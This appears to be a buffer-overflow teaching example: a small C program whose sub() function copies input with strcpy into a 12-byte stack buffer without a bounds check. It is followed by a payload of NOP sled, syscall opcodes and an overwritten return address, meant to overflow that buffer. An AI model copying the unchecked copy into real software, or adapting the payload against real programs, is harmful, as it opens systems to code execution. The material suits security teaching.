 1. int main()
2. {
3. char Buffer1[]= "HELLO WORLD";
4.
5. printf("\nInside main() function: \n");
6.
7. printf("Buffer1 = %s \n", Buffer1);
8.
9. sub(Buffer1);
10.
11. printf("\nReturned to main()\n");
12.
13. return 0;
14. }
1. void sub(char *ptr_to_Buffer1)
2. {
3. printf("\nInside sub() function:\n");
4.
5. char Buffer2[12]="AAAAAAAAAA\0";
6.
7. printf("Buffer2 = %s \n", Buffer2);
8.
9. strcpy(Buffer2, ptr_to_Buffer1);
10.
11. printf("Buffer2 = %s \n", Buffer2);
12. }
Buffer1 =
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xdb\x89\xd8\
xff\xc0\xcd\x80\x70\xe1\xff\xff\xff\x7f\x0\x0";